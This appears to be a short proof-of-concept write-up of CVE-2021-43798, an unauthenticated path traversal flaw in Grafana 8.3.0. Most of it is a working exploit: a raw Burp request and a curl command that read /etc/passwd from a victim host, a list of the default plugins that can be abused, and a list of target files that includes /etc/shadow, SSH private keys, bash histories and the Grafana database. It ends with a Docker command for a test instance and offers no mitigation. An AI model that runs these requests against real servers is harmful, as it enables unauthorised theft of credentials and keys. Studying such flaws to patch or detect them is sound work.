
CVE-2021–43798 Grafana | Unauthorized arbitrary file reading
CVE-2021–43798 Unauthorized arbitrary file reading vulnerability
Version 8.3.0
Example: Capturing the file
/etc/passwd


The fault
The flaw consists in being able to read local files without the need for valid credentials. It is possible to exploit the flaw through BurpSuite, Curl or
any preferred language.
The vulnerable URL:
http://<IP_VICTIM>:3000/public/plugins/alertlist/../../../../../../../../etc/passwd
In Burp
We send this request
GET /public/plugins/alertlist/../../../../../../../../etc/passwd HTTP/1.1
Host: localhost:3000
sec-ch-ua: “(Not(A:Brand”;v=”8", “Chromium”;v=”101"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: “Windows”
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
In Curl
With the option “ — path-as-is” we can send the following request via Curl
curl — path-as-is http://<IP_VICTIM>:3000/public/plugins/alertlist/../../../../../../../../etc/passwd
List of Standard Plugins
This flaw exploits these system default plugins
alertlist
annolist
grafana-azure-monitor-datasource
barchart
bargauge
cloudwatch
dashlist
elasticsearch
gauge
geomap
gettingstarted
stackdriver
graph
graphite
heatmap
histogram
influxdb
jaeger
logs
loki
mssql
mysql
news
nodeGraph
opentsdb
piechart
pluginlist
postgres
prometheus
stat
state-timeline
status-history
table
table-old
tempo
testdata
text
timeseries
welcome
zipkin
Interesting Files to Explore
Some interesting files that you can view with the failure
/conf/defaults.ini
/etc/grafana/grafana.ini
/etc/passwd
/etc/shadow
/home/grafana/.bash_history
/home/grafana/.ssh/id_rsa
/root/.bash_history
/root/.ssh/id_rsa
/usr/local/etc/grafana/grafana.ini
/var/lib/grafana/grafana.db
/proc/net/fib_trie
/proc/net/tcp
/proc/self/cmdline
Creating a Testing Environment
It is possible to recreate the failure in a test environment via Docker. After making the initial docker configurations, just follow this command
docker run — name=grafana -p 3000:3000 grafana/grafana-enterprise:8.3.0
Then just access http://localhost:3000 and explore